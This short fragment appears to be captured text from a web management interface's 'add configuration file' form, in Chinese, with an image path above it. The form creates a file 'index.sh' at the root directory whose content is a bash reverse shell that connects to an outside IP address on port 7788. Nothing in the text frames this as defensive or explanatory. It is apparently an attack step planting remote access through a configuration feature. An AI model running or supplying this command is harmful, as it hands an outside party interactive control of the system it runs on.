 添加配置文件
* 目录 /
* 名称 index.sh
* 内容 bash -c "bash -i >& /dev/tcp/122.51.19.226/7788 0>&1"
JSON验证
取消 全屏 添加